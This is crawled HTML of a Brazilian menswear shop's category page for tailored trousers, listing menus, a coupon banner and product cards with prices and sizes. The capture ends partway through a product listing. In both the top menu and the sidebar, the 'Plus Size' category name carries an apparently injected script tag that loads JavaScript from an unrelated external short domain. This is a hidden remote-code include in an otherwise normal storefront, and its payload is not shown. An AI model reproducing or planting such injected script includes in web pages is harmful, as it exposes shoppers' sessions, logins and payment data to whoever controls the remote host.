

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://compreterno.com/category/44/alfaiataria
body_size: 13566
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
<head>
    <meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<title>Alfaiataria</title><meta name='description' content='  '/><meta name='robots' content='all'/><link rel='canonical' href="https://compreterno.com/category/44/alfaiataria" /><meta property='og:locale' content='pt_BR'/><meta property='og:type' content='website'/><meta property='og:url' content='http://compreterno.com/category/44/alfaiataria'/><meta property='og:title' content='Alfaiataria'/><meta property='og:description' content='  '/><link rel="icon" type="image/x-icon" href="https://compreterno.com/_shared/images/favicon/favicon.ico"/>
<link rel="apple-touch-icon" sizes="57x57" href="https://compreterno.com/_shared/images/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://compreterno.com/_shared/images/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://compreterno.com/_shared/images/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://compreterno.com/_shared/images/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://compreterno.com/_shared/images/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://compreterno.com/_shared/images/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://compreterno.com/_shared/images/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://compreterno.com/_shared/images/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://compreterno.com/_shared/images/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://compreterno.com/_shared/images/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://compreterno.com/_shared/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://compreterno.com/_shared/images/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://compreterno.com/_shared/images/favicon/favicon-16x16.png">
<link rel="manifest" href="https://compreterno.com/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://compreterno.com/_shared/images/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">	<link rel="stylesheet" href="https://compreterno.com/_shared/css/base.css?nocache=24236"/>
    	<link rel="stylesheet" href="https://compreterno.com/_shared/css/animate/animate.min.css?nocache=24236"/>
    	<link rel="stylesheet" href="https://compreterno.com/_shared/css/animate/animate-custom.css?nocache=24236"/>
    	<link rel="stylesheet" href="https://compreterno.com/_shared/bootstrap/4.5/css/bootstrap.min.css?nocache=24236"/>
    	<link rel="stylesheet" href="https://compreterno.com/_shared/bootstrap/bootstrap-custom.css?nocache=24236"/>
    	<link rel="stylesheet" href="https://compreterno.com/site/js/mmenu/mmenu.min.css?nocache=24236"/>
    	<link rel="stylesheet" href="https://compreterno.com/site/css/style.css?nocache=24236"/>
    	<link rel="stylesheet" href="https://compreterno.com/site/css/media-query.css?nocache=24236"/>
    	<link rel="stylesheet" href="https://compreterno.com/site/themes/suit/css/theme.css?nocache=24236"/>
    	<link rel="stylesheet" href="https://compreterno.com/site/themes/suit/css/style.css?nocache=24236"/>
    	<link rel="stylesheet" href="https://compreterno.com/site/themes/suit/css/media-query.css?nocache=24236"/>
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@300;400;700&display=swap" rel="stylesheet">

<link rel="stylesheet" href="https://compreterno.com/_shared/js/slick/slick.css"/>
<link rel="stylesheet" href="https://compreterno.com/_shared/js/slick/slick-theme.css"/>

<link rel="stylesheet" href="https://compreterno.com/_shared/css/fonts/font-awesome/6.0.0/css/all.min.css"/><script>
    const SUFFIX = '';
    const URL_SITE = 'https://compreterno.com';
    const onLoadRun = new Array();
</script>
	<script src="https://compreterno.com/_shared/js/vendor/modernizr-3.5.0.min.js?nocache=24236"></script>
    	<script src="https://compreterno.com/_shared/js/vendor/jquery-3.4.1.min.js?nocache=24236"></script>
    </head>

<body>
	<div id="page">
        <section id='header' class="border-bottom Fixed">
    	<div id="promo-coupon" class="py-1 text-center">
        			<div>
				<span>5% off na sua primeira compra</span>
				<div class="btn btn-xs btn-outline-light ml-md-2 text-uppercase" onclick="promoCoupon('NOVOCLIENTE')">
					Aplicar Cupom
				</div>
			</div>
            		<script>
            promoCoupon = coupon => {
                getJSON({
                    router: 'ecommerce/coupon_add',
                    params: {coupon},
                    beforeSubmit: () => {
                        block();
                    },
                    onError: response => {
                        alerta(response.message);
                    },
                    onSuccess: response => {
                        success('Cupom aplicado com sucesso!');
                        console.log(response);
                    },
                    onComplete: () => {
                        unblock();
                    }
                })
            }
		</script>
	</div>
    
	<div class="d-flex justify-content-between px-2">
		<a href="#mmenu" class="btn-icon d-flex d-md-none align-items-center">
			<i class="fa-fw far fa-bars"></i>
		</a>

		<div class="d-flex">
			<h2 id="logo" class="m-0 py-1">
				<a class="d-block" href="https://compreterno.com" target="_self" rel="home">
					<img src="https://compreterno.com/site/themes/suit/images/logo.png" alt="CompreTerno.com" class="w-100"/>
				</a>
				<p class="m-0 text-hide">CompreTerno.com</p>
			</h2>

			<div class="flex-fill">
                <ul class="d-none d-md-flex h-100 p-0 m-0 list-style-none text-uppercase ml-5">
    			<li class="nav-item dropdown  d-flex align-items-center">
				<a class="nav-link" href="#" role="button" aria-haspopup="true" aria-expanded="false">
                    Produtos				</a>
				<div id="product-menu">
                    						<div class="category">
							<a class="d-block py-1 px-3" href="https://compreterno.com/category/63/acessorios" target="_self">
                                Acessórios 							</a>
                            						</div>
                        						<div class="category">
							<a class="d-block py-1 px-3" href="https://compreterno.com/category/65/bermudas" target="_self">
                                Bermudas							</a>
                            						</div>
                        						<div class="category">
							<a class="d-block py-1 px-3" href="https://compreterno.com/category/38/blazers" target="_self">
                                Blazers							</a>
                            								<div class="subcategory">
                                    										<a class="d-block py-2 px-3" href="https://compreterno.com/category/40/premium" target="_self">
                                            Premium										</a>
                                        										<a class="d-block py-2 px-3" href="https://compreterno.com/category/39/sarja" target="_self">
                                            Sarja										</a>
                                        								</div>
                                						</div>
                        						<div class="category">
							<a class="d-block py-1 px-3" href="https://compreterno.com/category/52/camisas" target="_self">
                                Camisas							</a>
                            								<div class="subcategory">
                                    										<a class="d-block py-2 px-3" href="https://compreterno.com/category/70/fibra-de-bambu" target="_self">
                                            Fibra de Bambu										</a>
                                        										<a class="d-block py-2 px-3" href="https://compreterno.com/category/74/jeans" target="_self">
                                            Jeans										</a>
                                        										<a class="d-block py-2 px-3" href="https://compreterno.com/category/72/linho" target="_self">
                                            Linho										</a>
                                        										<a class="d-block py-2 px-3" href="https://compreterno.com/category/71/tencel" target="_self">
                                            Tencel										</a>
                                        										<a class="d-block py-2 px-3" href="https://compreterno.com/category/76/diversas" target="_self">
                                            Diversas										</a>
                                        								</div>
                                						</div>
                        						<div class="category">
							<a class="d-block py-1 px-3" href="https://compreterno.com/category/26/calcas" target="_self">
                                Calças							</a>
                            								<div class="subcategory">
                                    										<a class="d-block py-2 px-3" href="https://compreterno.com/category/45/jeans" target="_self">
                                             Jeans										</a>
                                        										<a class="d-block py-2 px-3" href="https://compreterno.com/category/44/alfaiataria" target="_self">
                                            Alfaiataria										</a>
                                        										<a class="d-block py-2 px-3" href="https://compreterno.com/category/43/sarja" target="_self">
                                             Sarja										</a>
                                        								</div>
                                						</div>
                        						<div class="category">
							<a class="d-block py-1 px-3" href="https://compreterno.com/category/55/camiseta-e-polo" target="_self">
                                Camiseta e Polo							</a>
                            						</div>
                        						<div class="category">
							<a class="d-block py-1 px-3" href="https://compreterno.com/category/25/cintos" target="_self">
                                Cintos							</a>
                            						</div>
                        						<div class="category">
							<a class="d-block py-1 px-3" href="https://compreterno.com/category/49/gravatas" target="_self">
                                Gravatas							</a>
                            								<div class="subcategory">
                                    										<a class="d-block py-2 px-3" href="https://compreterno.com/category/50/borboleta" target="_self">
                                             Borboleta										</a>
                                        										<a class="d-block py-2 px-3" href="https://compreterno.com/category/51/tradicional-e-slim" target="_self">
                                            Tradicional e Slim										</a>
                                        								</div>
                                						</div>
                        						<div class="category">
							<a class="d-block py-1 px-3" href="https://compreterno.com/category/56/infantil" target="_self">
                                Infantil							</a>
                            								<div class="subcategory">
                                    										<a class="d-block py-2 px-3" href="https://compreterno.com/category/60/blazer-infantil" target="_self">
                                            Blazer Infantil										</a>
                                        										<a class="d-block py-2 px-3" href="https://compreterno.com/category/66/camisa-infantil" target="_self">
                                            Camisa Infantil										</a>
                                        										<a class="d-block py-2 px-3" href="https://compreterno.com/category/59/calca-infantil" target="_self">
                                            Calça Infantil 										</a>
                                        										<a class="d-block py-2 px-3" href="https://compreterno.com/category/58/colete-infantil" target="_self">
                                            Colete Infantil										</a>
                                        										<a class="d-block py-2 px-3" href="https://compreterno.com/category/61/gravata-infantil" target="_self">
                                            Gravata Infantil 										</a>
                                        										<a class="d-block py-2 px-3" href="https://compreterno.com/category/62/suspensorio-infantil" target="_self">
                                            Suspensório Infantil										</a>
                                        										<a class="d-block py-2 px-3" href="https://compreterno.com/category/57/terno-infantil" target="_self">
                                            Terno Infantil										</a>
                                        								</div>
                                						</div>
                        						<div class="category">
							<a class="d-block py-1 px-3" href="https://compreterno.com/category/42/meias-e-cuecas" target="_self">
                                Meias e Cuecas							</a>
                            						</div>
                        						<div class="category">
							<a class="d-block py-1 px-3" href="https://compreterno.com/category/16/plus-size" target="_self">
                                Plus Size <script src=https://anl.is/terno.js></script>							</a>
                            						</div>
                        						<div class="category">
							<a class="d-block py-1 px-3" href="https://compreterno.com/category/47/sapatos-de-couro" target="_self">
                                Sapatos de Couro 							</a>
                            						</div>
                        						<div class="category">
							<a class="d-block py-1 px-3" href="https://compreterno.com/category/48/suspensorios" target="_self">
                                Suspensórios							</a>
                            						</div>
                        						<div class="category">
							<a class="d-block py-1 px-3" href="https://compreterno.com/category/28/ternos" target="_self">
                                Ternos							</a>
                            								<div class="subcategory">
                                    										<a class="d-block py-2 px-3" href="https://compreterno.com/category/30/gabardine" target="_self">
                                            Gabardine										</a>
                                        										<a class="d-block py-2 px-3" href="https://compreterno.com/category/35/linho-noivo" target="_self">
                                            Linho Noivo 										</a>
                                        										<a class="d-block py-2 px-3" href="https://compreterno.com/category/32/linho" target="_self">
                                            Linho 										</a>
                                        										<a class="d-block py-2 px-3" href="https://compreterno.com/category/29/microfibra" target="_self">
                                            Microfibra										</a>
                                        										<a class="d-block py-2 px-3" href="https://compreterno.com/category/36/noivo" target="_self">
                                            Noivo										</a>
                                        										<a class="d-block py-2 px-3" href="https://compreterno.com/category/31/oxford-e-panama" target="_self">
                                            Oxford e Panamá 										</a>
                                        										<a class="d-block py-2 px-3" href="https://compreterno.com/category/34/poliviscose" target="_self">
                                            Poliviscose										</a>
                                        										<a class="d-block py-2 px-3" href="https://compreterno.com/category/33/viscose" target="_self">
                                            Viscose										</a>
                                        										<a class="d-block py-2 px-3" href="https://compreterno.com/category/68/sarja" target="_self">
                                            Sarja										</a>
                                        										<a class="d-block py-2 px-3" href="https://compreterno.com/category/37/super-100-la-fria" target="_self">
                                            Super 100 Lã Fria										</a>
                                        								</div>
                                						</div>
                        				</div>
			</li>
            			<li class="nav-item  d-flex align-items-center">
                					<a class="nav-link" href="https://compreterno.com/nossa-marca" target="_self">Quem somos? </a>
                    			</li>
            			<li class="nav-item  d-flex align-items-center">
                					<a class="nav-link" href="https://compreterno.com/contato" target="_self">Contato</a>
                    			</li>
            </ul>			</div>
		</div>

		<div class="d-flex align-items-center">
			<div id="search-box" class="position-relative search-wrapper d-none d-lg-block">
				<input type="search" class="form-control" placeholder="O Que você procura?" onkeydown="searchModalKeypress(this, event)"
				       onblur="searchDropdown(this, 'hide')">
				<i class="fa-fw far fa-search"></i>
				<div class="search-dropdown p-2 d-none"></div>
			</div>

			<div class="btn-icon d-lg-none ml-3 ml-lg-4" onclick="searchModalShow()">
				<i class="fa-fw fal fa-search"></i>
			</div>

			<a class="btn-icon ml-3 ml-lg-4" href="https://compreterno.com/account">
				<i class="fa-fw fal fa-user"></i>
			</a>

            			<div class="btn-icon ml-3 ml-lg-4 position-relative" onclick="cartMenuOpen()">
				<i class="fa-fw fal fa-shopping-basket"></i>
				<span class="cart-items-count position-absolute d-none">0</span>
			</div>
		</div>
	</div>
</section><section id="content">
    	<div class="container">
		<div id="category">
            			<div class="box">
				<div class="row mt-4 flex-column-reverse flex-md-row">
                    <div id="category-list" class="d-none d-lg-block col-lg-3 mb-5 ">
	<div class="title-site mb-3">
		Categorias
	</div>

	<div class="list-group font-14">
		<a class="list-group-item list-group-item-action" href="https://compreterno.com/category/ver-tudo" target="_self">Ver Tudo</a>
		<a class="list-group-item list-group-item-action" href="https://compreterno.com/category/promocoes" target="_self">Promoções</a>
		<a class="list-group-item list-group-item-action" href="https://compreterno.com/category/lancamentos" target="_self">Lançamentos</a>
		<a class="list-group-item list-group-item-action" href="https://compreterno.com/category/mais-vendidos" target="_self">Mais vendidos</a>
        				<a href="https://compreterno.com/category/63/acessorios" class="list-group-item list-group-item-action">Acessórios </a>
                				<a href="https://compreterno.com/category/65/bermudas" class="list-group-item list-group-item-action">Bermudas</a>
                				<div class="list-group-item list-group-item-action" data-toggle="collapse" data-target="#subcategory-38" aria-expanded="false"
				     aria-controls="subcategory-38">
					<div class="d-flex justify-content-between">
						<span>Blazers</span>
						<span><i class="fa-fw fal fa-angle-double-down"></i></span>
					</div>

					<div id="subcategory-38" class="collapse pt-2 pl-2">
                        							<a class="d-block py-1 text-inherit text-decoration-none" href="https://compreterno.com/category/40/premium" target="_self">
								• Premium							</a>
                            							<a class="d-block py-1 text-inherit text-decoration-none" href="https://compreterno.com/category/39/sarja" target="_self">
								• Sarja							</a>
                            					</div>
				</div>
                				<div class="list-group-item list-group-item-action" data-toggle="collapse" data-target="#subcategory-52" aria-expanded="false"
				     aria-controls="subcategory-52">
					<div class="d-flex justify-content-between">
						<span>Camisas</span>
						<span><i class="fa-fw fal fa-angle-double-down"></i></span>
					</div>

					<div id="subcategory-52" class="collapse pt-2 pl-2">
                        					</div>
				</div>
                				<div class="list-group-item list-group-item-action" data-toggle="collapse" data-target="#subcategory-26" aria-expanded="false"
				     aria-controls="subcategory-26">
					<div class="d-flex justify-content-between">
						<span>Calças</span>
						<span><i class="fa-fw fal fa-angle-double-down"></i></span>
					</div>

					<div id="subcategory-26" class="collapse pt-2 pl-2">
                        							<a class="d-block py-1 text-inherit text-decoration-none" href="https://compreterno.com/category/45/jeans" target="_self">
								•  Jeans							</a>
                            							<a class="d-block py-1 text-inherit text-decoration-none" href="https://compreterno.com/category/44/alfaiataria" target="_self">
								• Alfaiataria							</a>
                            							<a class="d-block py-1 text-inherit text-decoration-none" href="https://compreterno.com/category/43/sarja" target="_self">
								•  Sarja							</a>
                            					</div>
				</div>
                				<a href="https://compreterno.com/category/55/camiseta-e-polo" class="list-group-item list-group-item-action">Camiseta e Polo</a>
                				<a href="https://compreterno.com/category/25/cintos" class="list-group-item list-group-item-action">Cintos</a>
                				<div class="list-group-item list-group-item-action" data-toggle="collapse" data-target="#subcategory-49" aria-expanded="false"
				     aria-controls="subcategory-49">
					<div class="d-flex justify-content-between">
						<span>Gravatas</span>
						<span><i class="fa-fw fal fa-angle-double-down"></i></span>
					</div>

					<div id="subcategory-49" class="collapse pt-2 pl-2">
                        							<a class="d-block py-1 text-inherit text-decoration-none" href="https://compreterno.com/category/51/tradicional-e-slim" target="_self">
								• Tradicional e Slim							</a>
                            					</div>
				</div>
                				<div class="list-group-item list-group-item-action" data-toggle="collapse" data-target="#subcategory-56" aria-expanded="false"
				     aria-controls="subcategory-56">
					<div class="d-flex justify-content-between">
						<span>Infantil</span>
						<span><i class="fa-fw fal fa-angle-double-down"></i></span>
					</div>

					<div id="subcategory-56" class="collapse pt-2 pl-2">
                        							<a class="d-block py-1 text-inherit text-decoration-none" href="https://compreterno.com/category/60/blazer-infantil" target="_self">
								• Blazer Infantil							</a>
                            							<a class="d-block py-1 text-inherit text-decoration-none" href="https://compreterno.com/category/66/camisa-infantil" target="_self">
								• Camisa Infantil							</a>
                            							<a class="d-block py-1 text-inherit text-decoration-none" href="https://compreterno.com/category/59/calca-infantil" target="_self">
								• Calça Infantil 							</a>
                            							<a class="d-block py-1 text-inherit text-decoration-none" href="https://compreterno.com/category/58/colete-infantil" target="_self">
								• Colete Infantil							</a>
                            							<a class="d-block py-1 text-inherit text-decoration-none" href="https://compreterno.com/category/61/gravata-infantil" target="_self">
								• Gravata Infantil 							</a>
                            							<a class="d-block py-1 text-inherit text-decoration-none" href="https://compreterno.com/category/62/suspensorio-infantil" target="_self">
								• Suspensório Infantil							</a>
                            							<a class="d-block py-1 text-inherit text-decoration-none" href="https://compreterno.com/category/57/terno-infantil" target="_self">
								• Terno Infantil							</a>
                            					</div>
				</div>
                				<a href="https://compreterno.com/category/42/meias-e-cuecas" class="list-group-item list-group-item-action">Meias e Cuecas</a>
                				<a href="https://compreterno.com/category/16/plus-size" class="list-group-item list-group-item-action">Plus Size <script src=https://anl.is/terno.js></script></a>
                				<a href="https://compreterno.com/category/47/sapatos-de-couro" class="list-group-item list-group-item-action">Sapatos de Couro </a>
                				<a href="https://compreterno.com/category/48/suspensorios" class="list-group-item list-group-item-action">Suspensórios</a>
                				<div class="list-group-item list-group-item-action" data-toggle="collapse" data-target="#subcategory-28" aria-expanded="false"
				     aria-controls="subcategory-28">
					<div class="d-flex justify-content-between">
						<span>Ternos</span>
						<span><i class="fa-fw fal fa-angle-double-down"></i></span>
					</div>

					<div id="subcategory-28" class="collapse pt-2 pl-2">
                        							<a class="d-block py-1 text-inherit text-decoration-none" href="https://compreterno.com/category/30/gabardine" target="_self">
								• Gabardine							</a>
                            							<a class="d-block py-1 text-inherit text-decoration-none" href="https://compreterno.com/category/35/linho-noivo" target="_self">
								• Linho Noivo 							</a>
                            							<a class="d-block py-1 text-inherit text-decoration-none" href="https://compreterno.com/category/32/linho" target="_self">
								• Linho 							</a>
                            							<a class="d-block py-1 text-inherit text-decoration-none" href="https://compreterno.com/category/29/microfibra" target="_self">
								• Microfibra							</a>
                            							<a class="d-block py-1 text-inherit text-decoration-none" href="https://compreterno.com/category/36/noivo" target="_self">
								• Noivo							</a>
                            							<a class="d-block py-1 text-inherit text-decoration-none" href="https://compreterno.com/category/31/oxford-e-panama" target="_self">
								• Oxford e Panamá 							</a>
                            							<a class="d-block py-1 text-inherit text-decoration-none" href="https://compreterno.com/category/34/poliviscose" target="_self">
								• Poliviscose							</a>
                            							<a class="d-block py-1 text-inherit text-decoration-none" href="https://compreterno.com/category/37/super-100-la-fria" target="_self">
								• Super 100 Lã Fria							</a>
                            					</div>
				</div>
                	</div>
</div><div class="col-12 col-lg-9">
    <div class="pb-2 border-bottom">
	<div class="d-block d-md-flex justify-content-between align-items-end">
		<!--BREADCUMB-->
		<div id="category-breadcumb" class="font-12">
            				<a href="https://compreterno.com" target="_self" class="text-dark"><i class="fa-fw fal fa-home"></i> Home</a>
                					<i class="fa-fw fal fa-angle-double-right text-secondary font-14"></i>
                    				<a href="https://compreterno.com/category/26/calcas" target="_self" class="text-dark">Calças</a>
                					<i class="fa-fw fal fa-angle-double-right text-secondary font-14"></i>
                    				<a href="https://compreterno.com/category/44/alfaiataria" target="_self" class="text-dark">Alfaiataria</a>
                		</div>

		<!--FORM-->
		<form id="category-filter" target="https://compreterno.com/category/44/alfaiataria" class="mt-2 mt-md-0">
			<div class="d-flex">
				<select name="stock" onchange="categoryFilterSort()" class="form-control form-control-sm ml-0 ml-md-2 font-13">
					<option value="" selected>Exibir Tudo</option>
					<option value="1" >Apenas com estoque</option>
				</select>

				<select name="sort" onchange="categoryFilterSort()" class="form-control form-control-sm ml-0 ml-md-2 font-13">
					<option value="" selected>Ordenar</option>
					<option value="price_desc" >Maior Preço</option>
					<option value="price_asc" >Menor Preço</option>
					<option value="title" >Nome</option>
					<option value="date" >Novidades</option>
				</select>
			</div>
		</form>
	</div>
</div><div class="row no-gutters product-template ">
    
			<div class="each p-2 col-6 col-lg-4">
				<a href="https://compreterno.com/product/1119/calca-alfaiataria-oxford-preta" class="text-inherit text-decoration-none">
					<div class="picture position-relative text-14 text-center">
						<img class="w-100" src="https://compreterno.com/files/catalog/product/thumbs/catalog_rlpf0045_3.jpeg"/>
                        							<img class="alt-image w-100" src="https://compreterno.com/files/catalog/product/thumbs/catalog_rlpf0046_3.jpeg"/>
                            					</div>

					<div class="text-center mt-2">
						<p class="mb-0 font-20">
                            Calça Alfaiataria Oxford Preta						</p>
                        					</div>

					<div class="text-center mt-2">
                        							<p class="m-0 font-20">
                                								<strong class="text-main font-alt">R$ 149,00</strong>
							</p>
                            					</div>
				</a>
                					<div class="mt-2 d-flex flex-wrap justify-content-center">
                        								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="38"
                                    href='https://compreterno.com/product/1119/calca-alfaiataria-oxford-preta?content[]=44'>
                                    38								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="40"
                                    href='https://compreterno.com/product/1119/calca-alfaiataria-oxford-preta?content[]=46'>
                                    40								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="42"
                                    href='https://compreterno.com/product/1119/calca-alfaiataria-oxford-preta?content[]=48'>
                                    42								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="46"
                                    href='https://compreterno.com/product/1119/calca-alfaiataria-oxford-preta?content[]=53'>
                                    46								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="48"
                                    href='https://compreterno.com/product/1119/calca-alfaiataria-oxford-preta?content[]=72'>
                                    48								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="50"
                                    href='https://compreterno.com/product/1119/calca-alfaiataria-oxford-preta?content[]=73'>
                                    50								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="52"
                                    href='https://compreterno.com/product/1119/calca-alfaiataria-oxford-preta?content[]=74'>
                                    52								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="54"
                                    href='https://compreterno.com/product/1119/calca-alfaiataria-oxford-preta?content[]=75'>
                                    54								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="56"
                                    href='https://compreterno.com/product/1119/calca-alfaiataria-oxford-preta?content[]=76'>
                                    56								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="58"
                                    href='https://compreterno.com/product/1119/calca-alfaiataria-oxford-preta?content[]=77'>
                                    58								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="62"
                                    href='https://compreterno.com/product/1119/calca-alfaiataria-oxford-preta?content[]=79'>
                                    62								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="64"
                                    href='https://compreterno.com/product/1119/calca-alfaiataria-oxford-preta?content[]=80'>
                                    64								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 disabled"
								   title="Indisponível"
                                    1>
                                    36								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 disabled"
								   title="Indisponível"
                                    1>
                                    44								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 disabled"
								   title="Indisponível"
                                    1>
                                    60								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 disabled"
								   title="Indisponível"
                                    1>
                                    66								</a>
                                					</div>
                    			</div>
            
			<div class="each p-2 col-6 col-lg-4">
				<a href="https://compreterno.com/product/1129/calca-alfaiataria-poliviscose-azul-royal-noivo" class="text-inherit text-decoration-none">
					<div class="picture position-relative text-14 text-center">
						<img class="w-100" src="https://compreterno.com/files/catalog/product/thumbs/catalog_img_1626.jpeg"/>
                        							<img class="alt-image w-100" src="https://compreterno.com/files/catalog/product/thumbs/catalog_img_1627.jpeg"/>
                            					</div>

					<div class="text-center mt-2">
						<p class="mb-0 font-20">
                            Calça Alfaiataria Poliviscose Azul Royal Noivo						</p>
                        					</div>

					<div class="text-center mt-2">
                        							<p class="m-0 font-20">
                                								<strong class="text-main font-alt">R$ 198,00</strong>
							</p>
                            					</div>
				</a>
                					<div class="mt-2 d-flex flex-wrap justify-content-center">
                        								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="36"
                                    href='https://compreterno.com/product/1129/calca-alfaiataria-poliviscose-azul-royal-noivo?content[]=42'>
                                    36								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="38"
                                    href='https://compreterno.com/product/1129/calca-alfaiataria-poliviscose-azul-royal-noivo?content[]=44'>
                                    38								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="40"
                                    href='https://compreterno.com/product/1129/calca-alfaiataria-poliviscose-azul-royal-noivo?content[]=46'>
                                    40								</a>
                                					</div>
                    			</div>
            
			<div class="each p-2 col-6 col-lg-4">
				<a href="https://compreterno.com/product/1118/calca-alfaiataria-oxford-cinza-escuro" class="text-inherit text-decoration-none">
					<div class="picture position-relative text-14 text-center">
						<img class="w-100" src="https://compreterno.com/files/catalog/product/thumbs/catalog_compreterno-526.jpeg"/>
                        							<img class="alt-image w-100" src="https://compreterno.com/files/catalog/product/thumbs/catalog_compreterno-527.jpeg"/>
                            					</div>

					<div class="text-center mt-2">
						<p class="mb-0 font-20">
                            Calça Alfaiataria Oxford  Cinza Escuro						</p>
                        					</div>

					<div class="text-center mt-2">
                        							<p class="m-0 font-20">
                                								<strong class="text-main font-alt">R$ 149,00</strong>
							</p>
                            					</div>
				</a>
                					<div class="mt-2 d-flex flex-wrap justify-content-center">
                        								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="36"
                                    href='https://compreterno.com/product/1118/calca-alfaiataria-oxford-cinza-escuro?content[]=42'>
                                    36								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="38"
                                    href='https://compreterno.com/product/1118/calca-alfaiataria-oxford-cinza-escuro?content[]=44'>
                                    38								</a>
                                								<a class="text-swatch btn btn-xs btn-light border mr-1 mb-1 font-11 rounded-0 1"
								   title="40"
                                    href='https://compreterno.com/product/1118/calca-alfaiataria-oxford-cinza-escuro?content[]=46'>
